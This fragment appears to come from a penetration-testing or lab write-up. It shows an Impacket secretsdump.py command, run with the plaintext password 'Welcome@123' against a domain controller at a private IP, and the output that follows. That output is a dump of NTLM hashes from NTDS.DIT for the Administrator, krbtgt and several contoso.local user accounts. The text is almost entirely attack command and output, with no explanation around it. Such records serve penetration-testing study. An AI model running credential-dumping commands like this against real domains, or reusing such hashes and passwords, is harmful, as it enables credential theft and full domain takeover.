 ~ secretsdump.py 192.168.196.156/ptrace:Welcome@123@192.168.196.156
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b4be2de6b2de6f98a91112a2175b6e11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:afa7ce2ede91f5c3a918fa546b6c5726:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
shabnoon:1000:aad3b435b51404eeaad3b435b51404ee:2b35d78ad902a0106517d21a1db0b522:::
contoso.local\sherlock:1104:aad3b435b51404eeaad3b435b51404ee:58c2874c21fae31a4163a43b6efdcbf5:::
contoso.local\MARY_BENDER:1105:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
contoso.local\ROSALIE_WEBSTER:1106:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
contoso.local\ESMERALDA_CHAN:1107:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::